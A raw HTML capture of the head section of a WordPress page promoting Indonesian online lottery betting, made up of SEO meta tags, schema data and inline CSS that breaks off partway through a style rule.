

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/
body_size: 19699
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas</title>
	<meta name="description" content="Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas" />
	<link rel="canonical" href="https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas" />
	<meta property="og:description" content="Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas" />
	<meta property="og:url" content="https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-24T00:05:55+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/#article","isPartOf":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas","datePublished":"2023-03-24T00:05:55+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/"},"wordCount":2013,"commentCount":0,"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/","url":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/","name":"Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/#primaryimage"},"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-24T00:05:55+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas","breadcrumb":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore Kapuas"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kapuas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 